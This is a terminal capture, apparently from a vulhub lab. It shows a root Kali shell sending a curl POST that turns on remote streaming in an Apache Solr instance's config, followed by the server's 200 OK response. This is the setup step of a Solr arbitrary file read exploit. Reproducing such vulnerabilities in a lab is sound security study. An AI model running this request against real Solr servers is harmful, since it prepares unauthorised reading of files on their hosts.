 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/solr/Remote-Streaming-Fileread]
└─# curl -i -s -k -X $'POST' \
    -H $'Content-Type: application/json' --data-binary $'{\"set-property\":{\"requestDispatcher.requestParsers.
enableRemoteStreaming\":true}}' \
    $'http://192.168.174.128:8983/solr/demo/config'
HTTP/1.1 200 OK
Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self'; form-action 'self'; font-src
'self'; frame-ancestors 'none'; img-src 'self'; media-src 'self'; style-src 'self' 'unsafe-inline'; script-src
'self'; worker-src 'self';
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Content-Type: text/plain;charset=utf-8
Content-Length: 149

{
  "responseHeader":{
    "status":0,
    "QTime":196},
  "WARNING":"This response format is experimental.  It is likely to change in the future."}